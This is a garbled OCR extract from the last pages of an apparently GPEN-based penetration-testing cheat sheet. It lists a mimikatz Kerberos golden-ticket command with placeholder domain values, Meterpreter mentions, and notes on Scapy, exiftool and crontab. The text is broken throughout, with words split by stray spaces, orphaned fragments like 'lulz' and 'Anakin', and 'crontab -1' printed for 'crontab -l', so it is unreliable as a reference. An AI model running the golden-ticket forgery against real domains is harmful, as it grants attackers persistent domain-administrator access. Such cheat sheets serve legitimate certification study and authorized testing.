

#### Additional Modules

another potential Victim.



given Meterpreter session on a compromised victim machine to

**Others** 



- Domain name
- SID of domain admin account

#### **Commands**

.\mimikatz kerber os: :golden /admin :AD MIN ACC ‐ OUN TNAME /domai n:D OMA INFQDN /id:AC COU NTRID /sid:D OMA INSID /krbtg t:K RBT GTP ASS WOR DHASH



By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/) Published 23rd November, 2022. Last updated 23rd November, 2022. Page 8 of 10.

### Pentest command Tools (GPEN Based) Cheat Sheet by Hey Mensh [\(HeyMensh\)](http://www.cheatography.com/heymensh/) via [cheatography.com/150100/cs/32550/](http://www.cheatography.com/heymensh/cheat-sheets/pentest-command-tools-gpen-based)



By Hey Mensh (HeyMensh)

[cheatography.com/heymensh/](http://www.cheatography.com/heymensh/)

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 9 of 10.

Sponsored by CrosswordCheats.com Learn to solve cryptic crosswords! <http://crosswordcheats.com>

service for

Auth to local SVC w/creds and TGS | ej: mimikatz

/id:1159

Anakin

lulz



### Scapy (Packet crafting)

GPEN AIO Book - Lab 3-4: Scapy Introductory



### Metadata Analysis



execute exiftool against the ExifTool.jpg strings - n 8 file.txt shows strings only eight characters long



## Cron crontab -1 list job entries

crontab -e edit job entries

AIO Book - Page 158



By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/) Published 23rd November, 2022. Last updated 23rd November, 2022. Page 10 of 10.